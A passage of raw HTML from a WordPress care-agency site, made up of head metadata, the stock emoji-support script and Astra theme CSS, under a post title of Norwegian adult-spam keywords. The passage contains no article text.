

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2023/01/29/sex-chat-gratis-nettsted-live-sex-scener-thai-massage-drammen-thai-massasje-hamar/
body_size: 44485
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sex chat gratis nettsted live sex scener &#038; thai massage drammen thai massasje hamar &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Sex chat gratis nettsted live sex scener &#038; thai massage drammen thai massasje hamar Comments Feed" href="https://londoncareagency.com/2023/01/29/sex-chat-gratis-nettsted-live-sex-scener-thai-massage-drammen-thai-massasje-hamar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 